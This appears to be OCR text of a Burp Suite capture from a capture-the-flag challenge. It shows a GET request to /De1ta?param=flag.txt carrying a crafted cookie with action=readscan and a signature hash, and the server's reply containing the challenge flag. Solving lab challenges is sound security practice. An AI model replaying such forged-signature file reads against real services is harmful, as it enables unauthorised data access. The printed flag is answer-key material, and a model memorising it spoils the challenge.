 Request
Pretty Raw Hex \n
1 GET /De1ta?param=flag.txt HTTP/1.1
2 Host: 9995833c-ba53-4c2c-8f87-769f06c07472.node4.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: UM_distinctid=
17bcf8371a0305-008cdc6f00d5e8-a7d193d-144000-17bcf8371a1b6e;action=
readscan;sign=d979658286b2f90fe8d007d833ddfa19
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 31 Oct 2021 08:31:33 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 {"code": 200, "data": "flag{8b2215a9-9161-42fa-b578-aa85c4c650de}\n"}
INSPECTOR
英